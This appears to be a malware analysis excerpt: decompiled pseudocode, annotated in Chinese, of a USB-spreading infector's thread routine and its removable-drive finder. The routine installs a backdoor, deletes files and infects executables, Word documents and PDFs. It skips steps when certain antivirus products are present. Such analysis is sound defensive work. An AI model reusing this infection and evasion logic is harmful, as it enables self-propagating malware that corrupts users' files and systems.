 1 void __stdcall __noreturn infect_removable_driver(LPVOID lpThreadParameter)
2 {
3   __int16 v1; // ax
4   int v2; // ecx
5   int v3; // ecx
6
7   if ( !removal_volumn_character )
8   {
9     removal_volumn_character = get_removable_driver_character();
获取移动存储设备盘符
10     byte_100971CC = removal_volumn_character;
11     if ( !removal_volumn_character )
12       ExitThread(0xFFFFFFFF);
13   }
14   Sleep(0x1388u);
15   EnterCriticalSection(&CriticalSection);
16   if ( get_usb_filelist_flag > 0 )
17   {
18     --get_usb_filelist_flag;
19     get_usb_filelist(6F7D185CA4F8_exe_file_path);
20   }
21   collect_files_to_infect(&extension_path, &removal_volumn_character); 获得要感染的文件
22   check_files_infected((int)6F7D185CA4F8_exe_file_path); 检查文件是否已感染
23   backdoor((int)6F7D185CA4F8_exe_file_path);
24   if ( !interval_operate_record_path_list_file_switch )
25   {
26     find_xxx_file_to_delete(&removal_volumn_character, 6F7D185CA4F8_exe_file_path);
27     create_file_AAAAAA((const char *)&unk_10096556, (int)&byte_100971CC);
28   }
29   v1 = antivirus_installed_flag;
30   if ( infect_pe_switch && (antivirus_installed_flag & 1) != 1 && !(antivirus_installed_flag & 0x200) )
31   {
32     infect_pe_files((int)6F7D185CA4F8_exe_file_path); 感染可执行文件
33     v1 = antivirus_installed_flag;
34   }
35   if ( infect_doc_docx_switch )
36   {
37     if ( (v1 & 0x10) != 16 && !(v1 & 0x2000) )
38     {
39       v2 = v1 & 4;
40       if ( (_BYTE)v2 != 4 && !(v1 & 0x1000) && (v1 & 0x40) != 64 )
41       {
42         infect_doc_docx_files(v2, 6F7D185CA4F8_exe_file_path); 感染word文档（doc, docx）
43         v1 = antivirus_installed_flag;
44       }
45     }
46   }
47   if ( infect_pdf_switch )
48   {
49     if ( (v1 & 8) != 8 && (v1 & 2) != 2 && !(v1 & 0x100) )
50     {
51       v3 = v1 & 0x10;
52       if ( (_BYTE)v3 != 16 && !(v1 & 0x200) )
53         infect_pdf_files(v3, 6F7D185CA4F8_exe_file_path); 感染pdf文档
54     }
55   }
56   LeaveCriticalSection(&CriticalSection);
57   CreateThread(0, 0, (LPTHREAD_START_ROUTINE)thd_infect_new_pe_doc_docx_pdf_files_in_removable_driver, 0, 0, 0); 感染移动存储设备中新添加或修改的文件
58   ExitThread(0xFFFFFFFF);
59 }
1 char get_removable_driver_character()
2 {
3   signed int v0; // ebx
4   CHAR RootPathName; // [esp+Ch] [ebp-214h]
5   char v3; // [esp+Dh] [ebp-213h]
6   CHAR VolumeNameBuffer; // [esp+114h] [ebp-10Ch]
7   char v5; // [esp+115h] [ebp-10Bh]
8
9   RootPathName = 0;
10   memset(&v3, 0, 0x104u);
11   VolumeNameBuffer = 0;
12   memset(&v5, 0, 0x104u);
13   v0 = 'Z';
14   while ( 1 )
15   {
16     sprintf_s(&RootPathName, 0x105u, "%c:\\", v0);
17     if ( GetDriveTypeA(&RootPathName) == DRIVE_REMOVABLE )
18     {
19       if ( GetVolumeInformationA(&RootPathName, &VolumeNameBuffer, 0x105u, 0, 0, 0, 0, 0) )
20         break;
21     }
22     if ( --v0 < 'D' )
23       return 0;
24   }
25   return v0;
26 }